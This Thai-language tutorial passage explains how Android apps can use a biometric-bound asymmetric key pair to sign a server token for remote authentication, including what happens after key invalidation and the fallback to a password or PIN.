แบบ Asymmetric Key (remote authentication) ทำลักษณะเดียวกันกับ Symmetric Key (remote authentication) ข้างต้น แต่ key ที่สร้างขึ้นมานั้นเป็น public/private key และใช้ digital signature แทนการ encrypt/decrypt สร้าง asymmetric key pair ขึ้นมา 1 คู่สำหรับ
KeyProperties.PURPOSE_SIGN | KeyProperties.PURPOSE_VERIFYโดยผูกกับ biometric authentication ด้วย flag.setUserAuthenticationRequired(true) -
.setInvalidatedByBiometricEnrollment(true) -
public key เรายังเข้าถึงได้โดยไม่ต้องใช้ biormetric ของผู้ใช้ ให้ส่ง public key ไปเก็บไว้ที่ server
-
เมื่อผู้ใช้ log in ด้วยรหัสผ่านหรือพินเข้ามาตั้งค่า biometric authentication ในแอป server ส่ง token กลับมาเก็บไว้ที่แอป
-
เมื่อผู้ใช้เปิดแอปครั้งใหม่ และใช้ biometric authentication แอปสร้าง instance ของ Signature สำหรับ sign และใช้ instance นั้นสำหรับการผูกกับ BiometricPrompt
-
แอปแสดง biometric authentication prompt เพื่อให้ผู้ใช้นิ้ว/หน้าที่ถูกต้องปลดล็อค key ใน KeyStore
-
แอปใช้ CryptoObject ที่ได้จาก callback ในการ sign ตัว token ที่เก็บไว้ส่งไปให้ server
-
Server verify token และ signature ที่ได้จากการ sign ว่าถูกต้อง
-
Setup authenticated session
-
เมื่อเกิดการ invalidate key เช่น log in ด้วย biometric ไม่ผ่านหลายครั้งหรือมีการเพิ่มนิ้ว/หน้าใหม่ลงบนเครื่อง แอปควรรองรับการ fall back กลับไปใช้รหัสผ่านหรือพินในการเข้าใช้งาน
-
เมื่อเข้าใช้งานได้แล้วให้ผู้ใช้ไป re-enable biometric authentication ใหม่ (เริ่มใหม่หมดตั้งแต่ขั้นตอนที่ 1 การสร้าง key) เพราะ key ถูก invalidate ไปใช้งานไม่ได้แล้ว
สำหรับท่านี้มีตัวอย่างแอปที่ใช้ศึกษาเป็นแนวทางได้คือ https://github.com/googlearchive/android-AsymmetricFingerprintDialog (บทความเก่าแล้วแต่ใช้หลักการเดียวกันได้)
Reference: